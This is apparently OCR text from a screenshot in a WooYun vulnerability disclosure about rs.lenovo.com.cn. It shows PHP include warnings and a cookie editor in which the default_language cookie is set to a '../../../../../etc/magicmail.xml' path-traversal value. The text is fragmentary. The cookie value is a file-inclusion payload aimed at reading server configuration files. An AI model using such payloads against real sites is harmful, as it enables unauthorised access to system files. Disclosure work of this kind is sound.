 http://rs.lenovo.com.cn/
rs.lenovo.com.cn
Warning: main(): open_basedir restriction in effect. File(../local/../../../../../etc/magicmail.xml) is not within the allowed path(s): (/usr/servers/magicmail:
/mstore/backup:/tmp:/var/tmp:/var/log:/root) in /usr/servers/magicmail/customer/page/index_modern.php on line 76
Warning: main(../local/../../../../../etc/magicmail
itted in /usr/servers/magicmail/customer
/page/index_modern.php on line 76
Warning: main(): Failed opening '../local/../../../
path='.:/usr/local/lib/php') in /usr/servers/magicmail
/customer/page/index_modern.php on line 76
Warning: main(): open_basedir restriction in effect
) is not within the allowed path(s): (/usr/servers/magicmail:
/mstore/backup:/tmp:/var/tmp:/var/log:/root) in /us
ern.php on line 78
编辑 cookie
名称：
default_language
域：
rs.lenovo.com.cn
路径：
/
过期时间：
2014/ 03/ 14
15: 19: 52
会话
内容：
../../../../../etc/magicmail.xml
www.wooyun.org